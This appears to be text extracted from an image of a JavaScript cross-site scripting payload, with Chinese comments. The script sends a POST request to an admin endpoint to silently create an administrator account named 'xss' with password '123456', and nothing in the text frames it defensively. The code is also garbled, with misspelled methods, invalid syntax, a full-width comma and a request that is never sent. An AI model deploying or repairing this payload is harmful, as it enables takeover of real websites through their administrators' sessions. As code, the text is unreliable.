 var request = false;
if(window.XMLHttpRequest) {
request = new.XMLHttpRequest();
if(request.overrideMimeType) {
request.overrideMimeType('text/html');
}
} else if(Window.ActiveXObject) {
var versions = {'Microsoft.XMLHTTP','MSXML_XMLHTTP','Microsoft.XMLHTTP','Msxml
2.XMLHTTP.7.0','Msxml2.XMLHTTP.6.0','Msxml2.XMLHTTP.5.0','Msxml2.XMLHTTP.4.0','Msx
ml2.XMLHTTP.3.0','Msxml2.XMLHTTP'};
for(var i=0; i<versions.length; i ++){
try{
request = new ActiveXObject(versions[i]);
}catch(e){}
}
}
xmlhttp = request;
add_admin();
function add_admin(){
var url = "/admin/admin_add_user.php"; //添加用户请求地址
var params = "username=xss&passwod=123456&email=xss@xss.com&submit=1" //添加用
户post数据
xmlhttp.open("POST",url,true);
xmlhttp.setRequstHeader("Content-type","application/x-www-form-urlencoded")
xmlhttp.setRequstHeader("Content-length",params.length);
xmlhttp.setRequstHeader("Connection"，"close")
}
一秋网络科技